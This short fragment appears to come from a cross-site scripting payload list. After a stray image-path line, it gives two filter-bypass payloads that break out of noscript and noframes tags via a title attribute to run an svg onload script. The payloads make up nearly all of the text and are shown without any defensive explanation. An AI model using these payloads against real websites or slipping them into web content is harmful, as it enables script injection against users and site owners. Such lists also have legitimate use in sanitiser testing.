
** **
with noscript tag
<noscript><p title="</noscript><svg/onload=alert(45)>">

** **
with noframes tag
<noframes><p title="</noframes><svg/onload=alert(45)>">
